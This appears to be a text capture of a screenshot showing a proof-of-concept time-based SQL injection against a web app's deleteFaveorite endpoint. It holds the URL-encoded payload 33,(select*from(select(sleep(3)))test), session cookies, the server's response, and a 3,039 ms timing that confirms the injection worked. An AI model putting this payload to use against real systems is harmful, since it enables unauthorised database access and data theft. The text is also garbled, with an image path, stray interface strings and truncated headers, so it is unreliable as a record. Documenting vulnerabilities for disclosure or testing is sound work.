 GET /webapp/deleteFaveorite?id=
33%2c%28%73%65%6c%65%63%74%2a%66%72%6f%6d%28%73%65%6c%65%63%74%28%73%6c%65%65%70%28%33%29%29%29%74%65%73%7
4%29 HTTP/1.1
33,(select*from(select(sleep(3)))test)
'F2' for focus
Host: 127.0.0
User-Agent: ; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:8080/static/common/jcrop/jquery.Jcrop.min.css
Cookie: JSESSIONID=EFB7CD486FDAB4C8D5F48D5D8119CAC0; inxeduweb_user_login_=
8d0c389fa1384e339d5dd1f6b21268c0; inxedulogin_sys_user_=inxedulogin_sys_user_1
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: application/json;charset=UTF-8
4 Date: Sun, 24 Oct 2021 07:54:36 GMT
5 Connection: close
6 Content-Length: 61
7
8 {
"success":true,
"message":"取消收藏成功",
"entity":null
}
SPECTOR
Search...
0 matches
Search...
0 matches
one
229 bytes | 3,039 millis